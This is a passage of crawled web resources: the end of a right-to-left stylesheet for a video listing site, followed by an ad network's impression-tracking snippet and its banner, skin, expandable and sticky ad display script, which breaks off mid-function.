        padding-left: .5rem;
        padding-right: 0;
    }

    .MenuBtnClose{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .Footer .Logo{
        padding-left: 0;
    }

    .TPost.D .Image img{
        border-radius: 10px 10px 0 0;
    }

    .MovieListSldCn:after,.MovieListSldCn:before{
        right: 0;
        left: auto;
    }

    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}

@media screen and (max-width:48em){
    .EpsdTb td.MvTbImg.B .MvTbImg img{
        right: 0;
        left: auto;
    }

    .EpsdTb .Num{
        right: 0;
        left: auto;
    }

    .EpsdTb td+td{
        padding: 0 0 10px 15px !important;
    }
.LnksTb thead {
  display: block;
}
.LnksTb thead tr{
    background:transparent;
}
}

@media screen and (max-width:34em){

}

@media screen and (max-width:24em){
    .Header .Rght{
        right: -235px;
        left: auto;
    }

    .widget_categories>ul>li>a{
        padding: 0 10px 0 0 ;
    }

}

@media screen and (min-width:48em) and (max-width:62em){
    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}
.TPost.Single .Description{
    max-height:none !important;
    overflow:visible;
    white-space:pre-wrap;
    word-break:break-word;
}

.Header .Rght.BgA{
    justify-content:flex-end;
}
#ads_hd_bt {
	margin-bottom: 30px;
	text-align: center;
}
.TPost .Image figure figcaption{
    display:none;
}
.Description a{
    display:block;
    margin-bottom:10px;
}




--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/84b2784b71b0b091759798ebcf8b9b54/1769903430/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1056-1-1769907020","expiry":0,"dataname":"_data_cpc","currentTime":1769903420}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

